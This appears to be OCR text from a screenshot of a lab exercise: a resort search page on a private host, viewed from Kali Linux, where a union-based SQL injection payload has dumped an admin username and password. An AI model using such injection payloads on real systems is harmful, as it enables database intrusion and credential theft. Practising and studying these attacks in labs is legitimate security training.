 10.234.128.11/search.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Search Resort
' union select null, user, passw Search
Search keyword example: Honolulu
name Description Image
@dmin@dmin@dmin IAMP@ssword!!!!